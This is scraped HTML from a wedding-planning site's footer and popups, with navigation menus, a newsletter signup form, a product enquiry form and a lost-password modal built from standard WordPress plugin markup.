						<div class="elementor-element elementor-element-b5a1992 elementor-widget elementor-widget-site-logo" data-id="b5a1992" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://weddingsecrets.in">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1-300x187.png" alt="logo-1"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-afec351 elementor-widget elementor-widget-text-editor" data-id="afec351" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://weddingsecrets.in/">weddingsecrets.in</a> is a wedding planning blog that balances a fairy tale wedding with honest, practical &amp; helpful ideas.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-944b501 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="944b501" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d5aadba" href="https://instagram.com/weddingsecrets.in" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-023f393" href="https://youtube.com/@weddingsecretsin" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3687844" href="https://pin.it/1hmisxn" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a2d989" data-id="8a2d989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b86db11 elementor-widget elementor-widget-heading" data-id="b86db11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-549dce5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="549dce5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9806d1e hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="9806d1e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-9806d1e" class="hfe-nav-menu"><li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy/" class = "hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/terms-or-use/" class = "hfe-menu-item">Terms and Conditions</a></li>
<li id="menu-item-15143" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy-2/" class = "hfe-menu-item">Ads Policy</a></li>
<li id="menu-item-20168" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/cancellation-refund-policy/" class = "hfe-menu-item">Cancellation &#038; Refund policy</a></li>
<li id="menu-item-20169" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/shipping-delivery/" class = "hfe-menu-item">Shipping &#038; Delivery</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-826f6ce" data-id="826f6ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-272c69a elementor-widget elementor-widget-heading" data-id="272c69a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Secrets</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8613464 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8613464" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c7ee1d hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="4c7ee1d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-4c7ee1d" class="hfe-nav-menu"><li id="menu-item-15144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-offers/" class = "hfe-menu-item">Offers &#038; Deals</a></li>
<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://weddingsecrets.in/#popular-locations" class = "hfe-menu-item">Popular Locations</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3cea24" data-id="e3cea24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b16a elementor-widget elementor-widget-heading" data-id="b56b16a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletters</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aab74b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aab74b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08343f2 elementor-widget elementor-widget-shortcode" data-id="08343f2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1909" method="post" data-id="1909" data-name="Newsletter" ><div class="mc4wp-form-fields">
<div class="mb-3">
  <input type="email" name="EMAIL" class="form-control form-light" id="exampleFormControlInput1" placeholder="Email Address" required></div>
<button type="submit" class="btn btn-default">Subscribe</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769474557" /><input type="hidden" name="_mc4wp_form_id" value="1909" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc1f57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cc1f57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">S.F.No.274/4, Anna Private Industrial Estate, Coimbatore, Tamil Nadu - 641048.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#0960676f66497e6c6d6d60676e7a6c6a7b6c7d7a276067">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d5bcbbb3ba95a2b0b1b1bcbbb2a6b0b6a7b0a1a6fbbcbb">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1b304a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1b304a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e9f710" data-id="2e9f710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06c0fdb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="06c0fdb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2023 All rights reserved. Wedding Secrets.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div class="wqoecf-pop-up-box" style="display: none;" data-loader-path="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif">
		<!-- <img class="wqoecf_close" src="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/close.png" onclick="wqoecf_hide()"> -->

		<button class="wqoecf_close" onclick="wqoecf_hide()"><span></span><span></span></button>
		<div>
			<p class="wqoecf_form_title">Product Enquiry</p>
			
<div class="wpcf7 no-js" id="wpcf7-f3841-o1" lang="en-US" dir="ltr" data-wpcf7-id="3841">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing-category/wedding-planners/a-z-planning/#wpcf7-f3841-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3841" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3841-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="number-902"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="" type="number" name="number-902" /></span> </label>
</p>
<p><label> Enquiry<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Forgot Password Modal Popup -->
                        <div class="modal fade" id="weddingdir_forgot_password_model_popup" tabindex="-1" aria-labelledby="weddingdir_forgot_password_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-52.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5">
                                                <h3>Lost Password</h3><p class="mb-0">You will receive your new password via email. Use the new password to log in and if needed reset your password from the account page.</p>                                            </div>
                                            <hr/>


                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <div class="or-text">

                                                    Or log in with your email                                                    
                                                </div>

                                                
                                                <form id="weddingdir-forgot-password-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_forgot_password_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_forgot_password_email" type="email" name="weddingdir_forgot_password_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_forgot_password_form" id="weddingdir_forgot_password_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Get New Password</button>

                                                                    <input type="hidden" id="weddingdir_forgot_password_security" name="weddingdir_forgot_password_security" value="1f774dcaae" /><input type="hidden" name="_wp_http_referer" value="/listing-category/wedding-planners/a-z-planning/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

